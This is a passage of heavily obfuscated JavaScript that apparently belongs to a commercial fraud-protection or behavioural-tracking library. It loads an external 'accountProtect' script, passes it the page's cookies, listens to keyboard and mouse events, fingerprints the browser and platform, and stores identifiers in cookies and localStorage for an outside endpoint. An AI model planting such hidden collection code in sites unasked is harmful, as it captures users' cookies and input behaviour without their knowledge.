117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(283)?4:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(106)?5:3;_[z(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=S(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,O(24810204,l),(L(73),0))}}(!typeof String===O(1242178186184,l));!s;)return S(l,75,125,62,112,77);var _=z(l,88,93,95,100,99)===s[S(l,131,112,118,93,112,124,116)]?S(l,106)+s[z(l,131,136,127,116)]+S(l,108):"",
I=s[S(l,114,123,112,130,130,93,112,124,116)];return I&&(L(602),-1)!==I[S(l,120,125,115,116,135,94,117)](S(l,47))&&(I=I[O(59662633103,l)](z(l,47),z(l,61))),(s?s[S(l,131,112,118,93,112,124,116)]?s[z(l,131,112,118,93,112,124,116)]:s===document?S(l,75,115,126,114,132,124,116,125,131,77):s===window?z(l,75,134,120,125,115,126,134,77):z(l,75,132,125,122,125,126,134,125,77):z(l,75,125,126,125,116,77))+(_||"")+(s[O(646,l)]?S(l,50)+s[O(646,l)]:"")+(I?S(l,61)+I:"")}function zj(){var s=SZ()[S(l,112,127,127,88,
115)];!s||sj(L(114)?4:2,L(80)?17:21,L(857)?16:12,L(213)?18:21,L(214)?1:0)!==I_&&(L(444),-1)===I_[z(l,120,125,115,116,135,94,117)](s)||function(){var s=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,130,114,129,120,127,131));s[O(37257,l)]=S(l,119,131,131,127,130,73,62,62,115,64,64,124,71,112,135,116,130,64,119,68,116,112,61,114,123,126,132,115,117,129,126,125,131,61,125,116,131,62,112,114,114,126,132,125,131,95,129,126,131,116,114,131,61,124,120,125,61,121,130);s[O(1397987,l)]=
z(l,131,116,135,131,62,121,112,133,112,130,114,129,120,127,131);s[O(18147417,l)]=Zi();var I=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,130,114,129,120,127,131))[L(811),0];I[S(l,127,112,129,116,125,131,93,126,115,116)][z(l,120,125,130,116,129,131,81,116,117,126,129,116)](s,I);window[S(l,80,114,114,95,129,131,80,130,136,125,114,88,125,120,131)]=function(){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,
93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(50),0),J,ll,zl=[];for(J=(L(940),0);J<_;J+=L(937)?0:1)if(ll=s[J],ll[O(1397987,l)]===S(l,119,120,115,115,116,125)&&(I+=L(356)?0:1),ll=ll[O(1086839,l)])zl[O(1206290,l)](ll)}})(!Number);window[z(l,80,114,114,95,129,131,88,125,120,131)](SZ()[z(l,112,127,127,88,115)],document[z(l,114,126,126,122,120,116)],ZO)}}()}
function j_(){if(!((L(942)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(40)?3:1))arguments[S(l,114,112,123,123,116,116)]();zj();for(iI();window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)];){So[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](O(64012178998619,l),IO,sj(L(45)?3:1,L(234)?16:20,L(968)?19:15,L(618)?0:1,L(302)?12:10));window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,124,126,132,130,116,126,132,131),z_,Zi());window[S(l,
112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](O(1853627686,l),Lj,_s);for(var s=(L(50),0);s<SO[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](SO[s],Jz,Zi());for(s=(L(787),0);s<_O[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](_O[s],Z_,sj(L(927)?1:2,(L(163),4),L(768)?0:1,L(740)?2:3,L(642)?0:1));for(s=(L(141),0);s<iO[O(1294399190,l)];s++)window[S(l,112,115,115,84,133,116,125,131,91,120,
130,131,116,125,116,129)](iO[s],s_,sj(L(861)?0:1,L(639)?0:1,(L(975),0),L(129)?17:23,(L(945),0)));break}}var zZ,J_,ZZ,li,Li,oi,Oi;Object[O(952501,l)]||(Object[O(952501,l)]=(zZ=Object[z(l,127,129,126,131,126,131,136,127,116)][S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)],J_=!{"\u0074o\x53t\u0072i\x6eg":null}[z(l,127,129,126,127,116,129,131,136,88,130,84,125,132,124,116,129,112,113,123,116)](z(l,131,126,98,131,129,120,125,118)),
li=(ZZ=[z(l,131,126,98,131,129,120,125,118),z(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118),S(l,133,112,123,132,116,94,117),S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136),z(l,120,130,95,129,126,131,126,131,136,127,116,94,117),S(l,127,129,126,127,116,129,131,136,88,130,84,125,132,124,116,129,112,113,123,116),z(l,114,126,125,130,131,129,132,114,131,126,129)])[O(1294399190,l)],function(s){for(;O(1242178186184,l)!=typeof s&&(S(l,126,113,121,116,114,131)!=typeof s||null===s);)throw new TypeError(S(l,
94,113,121,116,114,131,61,122,116,136,130,47,114,112,123,123,116,115,47,126,125,47,125,126,125,60,126,113,121,116,114,131));var _,I=[];for(_ in s)zZ[S(l,114,112,123,123)](s,_)&&I[O(1206290,l)](_);for(;J_;){for(_=(L(524),0);_<li;_++)zZ[z(l,114,112,123,123)](s,ZZ[_])&&I[O(1206290,l)](ZZ[_]);break}return I}));window[S(l,114,126,125,130,126,123,116)]&&!console[S(l,115,116,113,132,118)]&&(console[S(l,115,116,113,132,118)]=console.log);Date[O(30689,l)]||(Date[O(30689,l)]=function(){if(!((L(700)?0:1)+Math[O(1650473719,
l)]())&&new Date%(L(821),3))arguments[O(743397767,l)]();return(new Date)[z(l,118,116,131,99,120,124,116)]()});Array[z(l,120,130,80,129,129,112,136)]||(Array[S(l,120,130,80,129,129,112,136)]=function(s){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[S(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,
114,131)in window))return L(704)?14:11})(!typeof String===O(1242178186184,l));return z(l,106,126,113,121,116,114,131,47,80,129,129,112,136,108)===Object[O(72697618120931,l)][S(l,131,126,98,131,129,120,125,118)][O(573594,l)](s)});Array[O(72697618120931,l)][S(l,120,125,115,116,135,94,117)]||(Array[z(l,127,129,126,131,126,131,136,127,116)][z(l,120,125,115,116,135,94,117)]=(Li=Object,oi=Math[O(28890,l)],Oi=Math[O(29168,l)],function(s,_){for(var I=(L(413),0);I<(L(872)?0:1)&&null==this;)throw TypeError(S(l,
80,129,129,112,136,61,127,129,126,131,126,131,136,127,116,61,120,125,115,116,135,94,117,47,114,112,123,123,116,115,47,126,125,47,125,132,123,123,47,126,129,47,132,125,115,116,117,120,125,116,115));var J=Li(this),Ll=J[O(1294399190,l)]>>>(L(924),0),ll=Oi((L(636),0)|_,Ll);switch(!!(ll<(L(895),0))){case sj(L(439)?0:1,L(104)?1:0,L(719)?12:17,L(749)?3:5,L(297)?0:1):ll=oi((L(219),0),Ll+ll);break;case sj((L(269),2),L(857)?18:14,(L(145),0),L(541)?9:16,L(620)?4:5):for(;Ll<=ll;)return L(175),-1}if(void(L(538),
0)===s)for(;ll!==Ll;++ll){if(void(L(272),0)===J[ll]&&ll in J)return ll}else switch(s!=s){case sj(L(892)?1:2,L(795)?1:3,L(176)?1:0,L(180)?3:1,L(973)?7:9):for(;ll!==Ll;++ll)if(J[ll]!=J[ll])return ll;break;case sj(L(417)?1:2,L(502)?9:8,(L(438),0),(L(939),4),L(914)?10:14):for(;ll!==Ll;++ll)for(I=(L(681),0);I<(L(58)?1:0)&&J[ll]===s;)return ll}return L(779),-1}));document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)]||(document[S(l,118,116,131,84,123,116,124,
116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)]=function(s){(function(){if(!window[O(1698633989576,l)]){var s=RegExp(z(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(949)?0:1];if(!document[S(l,112,123,123)])return void(L(804),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(428),5}})();var _,I;_=document;var J=[];if(_[z(l,128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)])return _[z(l,
128,132,116,129,136,98,116,123,116,114,131,126,129,80,123,123)](z(l,61)+s);if(_[O(1165219897139,l)])for(s=S(l,61,62,62,57,106,114,126,125,131,112,120,125,130,55,114,126,125,114,112,131,55,54,47,54,59,47,79,114,123,112,130,130,59,47,54,47,54,56,59,47,54,47)+s+z(l,47,54,56,108),_=_[O(1165219897139,l)](s,_,null,(L(751),0),null);I=_[z(l,120,131,116,129,112,131,116,93,116,135,131)]();)J[O(1206290,l)](I);else for(_=_[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,
57)),s=RegExp(S(l,55,109,139,107,130,56)+s+S(l,55,107,130,139,51,56)),I=(L(128),0);I<_[S(l,123,116,125,118,131,119)];I++)s[O(1372190,l)](_[I][S(l,114,123,112,130,130,93,112,124,116)])&&J[O(1206290,l)](_[I]);return J});(function(){if(!((L(122)?1:0)+Math[O(1650473719,l)]()))return;if(window[S(l,112,131,126,113)])try{window[O(505004,l)](S(l,47))}catch(s){window[z(l,112,131,126,113)]=(_=window[O(505004,l)],(I=function(s){return _(String(s)[O(59662633103,l)](RegExp(S(l,106,107,131,107,125,107,117,107,
129,47,108,58),z(l,118)),""))}).Li=_,I)}else{var _,I,J=RegExp(z(l,109,55,78,73,106,80,60,105,112,60,137,107,115,58,107,62,108,138,67,140,56,57,78,55,78,73,106,80,60,105,112,60,137,107,115,58,107,62,108,138,65,140,55,78,73,76,76,56,78,139,106,80,60,105,112,60,137,107,115,58,107,62,108,138,66,140,76,78,56,78,51));window[O(551659,l)]=function(s){if(!((L(918)?0:1)+Math[O(1650473719,l)]()))return;for(var _,I,J,ll,Zl="",Ol=(L(593),0),sl=(s=String(s))[O(1294399190,l)]%(L(325)?1:3);Ol<s[O(1294399190,l)];){for(;(L(400)?
272:255)<(I=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++))||(L(456)?171:255)<(J=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++))||(L(504)?321:255)<(ll=s[S(l,114,119,112,129,82,126,115,116,80,131)](Ol++));)throw new TypeError(z(l,85,112,120,123,116,115,47,131,126,47,116,135,116,114,132,131,116,47,54,113,131,126,112,54,47,126,125,47,54,102,120,125,115,126,134,54,73,47,99,119,116,47,130,131,129,120,125,118,47,131,126,47,113,116,47,116,125,114,126,115,116,115,47,114,126,125,131,112,120,125,
130,47,114,119,112,129,112,114,131,116,129,130,47,126,132,131,130,120,115,116,47,126,117,47,131,119,116,47,91,112,131,120,125,64,47,129,112,125,118,116,61));Zl+=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)]((_=I<<(L(831)?20:16)|J<<(L(987)?7:8)|ll)>>(L(458)?9:18)&(L(474)?77:63))+z(l,80,
81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)](_>>(L(107)?12:14)&(L(299)?35:63))+S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,
70,71,72,58,62,76)[S(l,114,119,112,129,80,131)](_>>(L(72),6)&(L(212)?63:32))+S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,114,119,112,129,80,131)]((L(468)?77:63)&_)}return sl?Zl[O(48032783,l)]((L(297),0),sl-(L(531)?1:3))+S(l,76,76,76)[O(81367689983005,l)](sl):Zl};window[z(l,112,131,126,113)]=function(s){for(;s=
String(s)[S(l,129,116,127,123,112,114,116)](RegExp(S(l,106,107,131,107,125,107,117,107,129,47,108,58),O(1,l)),""),!J[O(1372190,l)](s);)throw new TypeError(S(l,85,112,120,123,116,115,47,131,126,47,116,135,116,114,132,131,116,47,54,112,131,126,113,54,47,126,125,47,54,102,120,125,115,126,134,54,73,47,99,119,116,47,130,131,129,120,125,118,47,131,126,47,113,116,47,115,116,114,126,115,116,115,47,120,130,47,125,126,131,47,114,126,129,129,116,114,131,123,136,47,116,125,114,126,115,116,115,61));s+=S(l,76,
76)[O(48032783,l)]((L(357),2)-((L(674),3)&s[O(1294399190,l)]));for(var _,I,ll,zl="",Ol=(L(391),0);Ol<s[O(1294399190,l)];)_=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,115,116,135,94,117)](s[S(l,114,119,112,129,80,131)](Ol++))<<(L(817)?19:18)|S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,
99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[S(l,120,125,115,116,135,94,117)](s[z(l,114,119,112,129,80,131)](Ol++))<<(L(388)?6:12)|(I=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,
115,116,135,94,117)](s[S(l,114,119,112,129,80,131)](Ol++)))<<(L(199)?6:8)|(ll=S(l,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,63,64,65,66,67,68,69,70,71,72,58,62,76)[z(l,120,125,115,116,135,94,117)](s[z(l,114,119,112,129,80,131)](Ol++))),zl+=(L(826)?83:64)===I?String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(883)?17:16)&(L(617)?234:255)):(L(37)?
64:65)===ll?String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(581)?8:16)&(L(161)?255:332),_>>(L(965),8)&(L(67)?255:267)):String[S(l,117,129,126,124,82,119,112,129,82,126,115,116)](_>>(L(149)?16:14)&(L(350)?137:255),_>>(L(758)?11:8)&(L(762)?170:255),(L(361)?376:255)&_);return zl}}})();Object[O(953014859,l)]||(Object[O(953014859,l)]=function(l){return l});var ZO=z(l,119,131,131,127,130,73,62,62,121,130,114,129,120,127,131,61,120,115,130,116,129,133,120,114,116,61,125,116,131,62,133,64,
62,120,125,118,129,116,130,130,62,121,130,116,133,116,125,131),lo,oI=S(l,67,61,64,65,61,63),Zo={j_:(L(351),0),I_:L(392)?0:1,L_:L(88)?2:1,S_:(L(399),3),l_:L(676)?2:4,J_:L(110)?5:4},I_=[],zo=void(L(224),0),jZ=S(l,62),IZ=z(l,85,129,120,59,47,66,64,47,83,116,114,47,72,72,72,72,47,65,66,73,68,72,73,68,72,47,86,92,99),Io,Zj=Object[O(953014859,l)]({li:ll,"\u0067\x65\u0074":function(l,_){sl(_,[lo=Jl(l)])},oi:function(s){(function(){if(!window[O(1698633989576,l)]){var s=
RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(893)?0:1];if(!document[z(l,112,123,123)])return void(L(969),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(425)?3:5}})();zo=s},S:function(){return lo},"\x73et":function(s,_,I){(_=_||"")&&(document[z(l,114,126,126,122,120,116)]=s+S(l,76)+encodeURIComponent(_)+z(l,74,115,126,124,112,120,125,76)+zo+z(l,74,47,47,116,135,127,120,129,116,130,
76)+IZ+z(l,74,47,127,112,131,119,76)+jZ,lo=_,sl(I))},"\u0072e\x6do\u0076e":Ol,"\x63l\u0065ar":function(s){var _;S:{_=lo;for(var I=document[S(l,114,126,126,122,120,116)][z(l,130,127,123,120,131)](S(l,74)),J=(L(831),0);J<I[O(1294399190,l)];J++)for(var ll=(L(572),0);ll<(L(559)?0:1)&&I[J];++ll)for(var Sl=I[J][z(l,130,127,123,120,131)](z(l,76)),ll=(L(37),0);ll<(L(820)?0:1)&&Sl&&Sl[L(327),0]&&Sl[L(186)?1:0]&&Sl[L(744)?0:1][O(1388671,
l)]()===decodeURIComponent(_);){_=Sl[L(656),0];break S}_=null}_&&Ol(_);lo=void(L(672),0);sl(s)},"\x69s\u0045n\x61b\u006ced":function(){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[S(l,115,126,114,132,124,116,125,131,92,126,115,116)]===O(1442151732,l)&&!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(64)?
11:14})(!typeof String===O(1242178186184,l));return void(L(225),0)!==document[O(767051207,l)]}}),oL=S(l,123,126,114,112,123,98,131,126,129,112,118,116),jL={"\u006co\x63al":Object[O(953014859,l)]({"\x67et":function(s,_){sl(_,[Io=window[oL][S(l,118,116,131,88,131,116,124)](S(l,118,123,130,48)+s)])},S:function(){return Io},"\u0073\x65\u0074":function(s,_,I){(function(){if(!window[O(1698633989576,l)]){var s=navigator[z(l,
112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===S(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();(_=_||"")&&(window[oL][S(l,130,116,131,88,131,116,124)](z(l,118,123,130,48)+s,_),Io=_,sl(I))},"\x72e\u006do\x76e":function(s,_){window[oL][z(l,129,116,124,
126,133,116,88,131,116,124)](z(l,118,123,130,48)+s);Io=void(L(925),0);sl(_)},"\u0063lear":function(s){for(var _=(L(989),0);_<window[oL][O(1294399190,l)];_++){var I=window[oL][z(l,122,116,136)](_);(L(101),0)===I[S(l,120,125,115,116,135,94,117)](z(l,118,123,130,48))&&window[oL][S(l,129,116,124,126,133,116,88,131,116,124)](I)}Io=void(L(446),0);sl(s)},"\x69\u0073\x45\u006e\x61\u0062\x6c\u0065\x64":function(){return window[oL]&&
window[oL][z(l,118,116,131,88,131,116,124)]&&window[oL][z(l,130,116,131,88,131,116,124)]&&window[oL][z(l,129,116,124,126,133,116,88,131,116,124)]},Oi:function(l){oL=l}}),"\u0063\x6f\u006f\x6b\u0069\x65":Zj},JZ=Object[O(952501,l)](jL)[O(1294399190,l)],lI=L(481)?1979:2E3,lO=sj(L(885)?3:4,(L(208),17),L(810)?23:18,L(930)?10:19,L(954)?0:1),Ji=RegExp(z(l,109,106,48,50,51,52,53,54,57,58,107,60,61,109,110,111,139,141,
112,60,137,80,60,105,63,60,72,108,58,76,106,107,135,65,64,107,135,65,66,60,107,135,65,81,107,135,65,83,60,107,135,66,80,107,135,66,82,60,107,135,68,81,107,135,68,83,60,107,135,70,84,108,57,55,74,107,130,106,107,135,65,63,60,107,135,66,80,107,135,66,82,60,107,135,70,84,108,58,56,57,51)),ls=z(l,115,126,124,112,120,125,76),Oz,Ls,Js,_S,Lo=S(l,82,119,112,125,118,116,92,84),OI=Date[O(30689,l)](),LI=jo(),iS=S(l,82,119,112,125,118,116,92,84),LO=!1,oO="",IS={"\u0046\x35\u0052\x74\u0076":S(l,
63),"\x46\u0035\x54\u0072\x78\u006e\x69\u0064":L(550)?0:1,"\x465Sid":L(336)?1:2,"\u00465Vid":(L(168),3),"\x465\u0050op":L(713)?5:4,"\x64\u0063\x69\u0064":L(197)?5:3,"\x72tver":L(626)?7:6,"\u0075se\x72Hi\u0073tory":L(165)?
7:9,"\x465\u0052t\x761":S(l,63,64),"\u00465\x52t\u00762":z(l,63,65),"\x46\u0035\x52\u0074\x76\u0033":z(l,63,66)},zO=z(l,51,51,51,118,129,112,113,113,116,129,51,130,131,126,129,116,51,131,124,127,51,51,51),OO=window[S(l,130,116,130,130,120,126,125,98,131,126,129,112,118,116)],zz=[],LS,JI=[{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:S(l,84,115,118,116),_:S(l,84,115,118,116)},{"\x73t\u0072i\x6eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,82,119,129,126,124,116),_:z(l,82,119,129,126,124,116)},{"\u0073tr\x69ng":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,94,124,125,120,102,116,113),J:S(l,94,124,125,120,102,116,113,62),_:z(l,94,124,125,120,102,116,113)},{"\u0073tr\x69ng":navigator[O(1899056892,
l)],I:S(l,80,127,127,123,116),_:S(l,98,112,117,112,129,120),J:S(l,101,116,129,130,120,126,125)},{"\u0070r\x6fp":window[O(41496295,l)],_:z(l,94,127,116,129,112),J:S(l,101,116,129,130,120,126,125)},{"\u0073\x74\u0072\x69\u006e\x67":navigator[O(1899056892,l)],I:S(l,120,82,112,113),_:z(l,120,82,112,113)},{"\u0073\x74\u0072\x69\u006e\x67":navigator[z(l,
133,116,125,115,126,129)],I:S(l,90,83,84),_:z(l,90,126,125,128,132,116,129,126,129)},{"\u0073t\x72i\u006eg":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,85,120,129,116,117,126,135),_:S(l,85,120,129,116,117,126,135)},{"\x73t\u0072i\x6eg":navigator[O(1899056892,l)],I:z(l,82,112,124,120,125,126),_:S(l,82,112,124,120,125,126)},{"\u0073t\x72i\u006eg":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:z(l,93,116,131,130,114,112,127,116),_:S(l,93,116,131,130,114,112,127,116)},{"\x73t\u0072i\x6eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:S(l,92,98,88,84),_:z(l,84,135,127,123,126,129,116,129),J:S(l,92,98,88,84)},{"\u0073t\x72i\u006eg":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,99,129,120,115,116,125,131),_:z(l,84,135,127,123,126,129,116,129),J:O(988,
l)},{"\x73tr\u0069ng":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,86,116,114,122,126),_:z(l,92,126,137,120,123,123,112),J:O(988,l)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:z(l,92,126,137,120,123,123,112),_:z(l,93,116,131,130,114,112,127,116),J:z(l,92,126,137,120,123,123,112)}],lj=[{"\x73tr\u0069ng":navigator[O(2005470634003,
l)],I:S(l,102,120,125),_:S(l,102,120,125,115,126,134,130)},{"\x73tr\u0069ng":navigator[O(2005470634003,l)],I:z(l,92,112,114),_:z(l,92,112,114)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[z(l,132,130,116,129,80,118,116,125,131)],I:z(l,120,95,119,126,125,116),_:S(l,120,95,119,126,125,116,62,120,95,126,115)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[S(l,
132,130,116,129,80,118,116,125,131)],I:S(l,120,95,112,115),_:S(l,120,95,112,115)},{"\x73tr\u0069ng":navigator[S(l,132,130,116,129,80,118,116,125,131)],I:S(l,80,125,115,129,126,120,115),_:S(l,80,125,115,129,126,120,115)},{"\x73\u0074\x72\u0069\x6e\u0067":navigator[O(2005470634003,l)],I:z(l,91,120,125,132,135),_:S(l,91,120,125,132,135)}],Zz="",Iz,jz,J=null,sL=L(28)?2166136261:1377410512,
II=L(101)?3E3:3683,jI=L(706)?84506:6E4,_l=window[S(l,125,112,133,120,118,112,131,126,129)],zL=window[O(1714486688,l)],sO={},so,io,OZ,zi,JO,oj=L(533)?54:50,S_=L(640)?73:50,SO=[O(21158933,l),O(0xf311714015,l),O(49392113698,l),O(64012178578760,l)],_O=[O(54559518,l)],iO=[O(34290658,l),O(44439918920,l),O(1599857353885,l)],Oj={"\x46\u0031":z(l,85,64),"\x46\u0032":z(l,85,65),"\x46\u0033":z(l,85,66),"\x46\u0034":z(l,
85,67),"\x46\u0035":S(l,85,68),"\x46\u0036":z(l,85,69),"\x46\u0037":z(l,85,70),"\x46\u0038":S(l,85,71),"\x46\u0039":S(l,85,72),"\x46\u0031\x30":S(l,85,64,63),"\u004611":z(l,85,64,64),"\x4612":S(l,85,64,65),"\u0048\x6f\u006d\x65":S(l,
87,126,124,116),"\u0045nd":S(l,84,125,115),"\x42ac\u006bsp\x61ce":z(l,81,112,114,122,130,127,112,114,116),"\u0050\x61\u0067\x65\u0055\x70":z(l,95,112,118,116,100,127),"\u0050age\x44own":S(l,95,112,118,116,83,126,134,125),"\u0045s\x63a\u0070e":S(l,84,130,114,112,127,116),"\x43a\u0070s\x4co\u0063k":z(l,
82,112,127,130,91,126,114,122),"\x54\u0061\x62":z(l,99,112,113),"\u0041\x72\u0072\x6f\u0077\x4c\u0065\x66\u0074":z(l,80,129,129,126,134,91,116,117,131),"\x41rr\u006fwR\x69ght":z(l,80,129,129,126,134,97,120,118,119,131),"\u0041r\x72o\u0077Up":z(l,
80,129,129,126,134,100,127),"\x41r\u0072o\x77D\u006fwn":S(l,80,129,129,126,134,83,126,134,125),"\x4e\u0075\x6d\u004c\x6f\u0063\x6b":S(l,93,132,124,91,126,114,122)},So=window,oZ=_s,_o=[],lZ=[],LZ=[],Z_=(zi=Jz,function(){(function(){if(!window[O(1698633989576,l)]){var s=RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,
132,130,116,129,80,118,116,125,131)]);if(s)return s[L(722)?0:1];if(!document[O(13722,l)])return void(L(968),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(127)?5:4}})();var s=arguments,_=!JO;clearTimeout(JO);JO=setTimeout(function(){(function(s){if(s&&(z(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,
131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(886)?8:11})(!typeof String===O(1242178186184,l));JO=null},L(184)?100:117);_&&zi[z(l,112,127,127,123,136)](this,s)});window[S(l,86,97,81,97,88,125,120,131)]=function(s,_,I){for(var J=(L(627),0);J<(L(633)?0:1)&&!function(){for(var s=window[z(l,125,112,133,120,118,112,131,126,129)][z(l,132,130,116,129,80,118,116,125,131)][O(37456130,l)](RegExp(S(l,92,98,88,84,47,55,106,63,60,72,112,60,137,107,107,61,108,58,56)));s&&s[O(1294399190,
l)];){for(s=parseInt(s[L(108)?1:0]);!isNaN(s)&&s<(L(346)?11:8);)return Zi();break}return sj(L(453)?5:4,L(135)?12:7,L(834)?1:3,L(603)?8:14,(L(423),0))}();++J){switch(!(Lo=s,_i(_),!I)){case _s:ZO=I;break;case sj(L(272)?3:2,L(130)?13:16,L(282)?17:13,(L(209),0),L(909)?6:9):for(J=(L(983),0);J<(L(522)?0:1)&&void(L(809),0)!==oO&&oO;++J)ZO=atob(oO)}O(47181044125,l)===document[z(l,129,116,112,115,136,98,131,112,131,116)]?window[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](z(l,83,94,
92,82,126,125,131,116,125,131,91,126,112,115,116,115),function(){(function(s){if(s){var _=_||{};s={j:function(){}};_[z(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(445)?3:5;_[z(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(606)?2:5;_[S(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=S(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,S(l,116,129,129,126,129),(L(877),0))}})(!typeof String===O(1242178186184,l));j_()}):
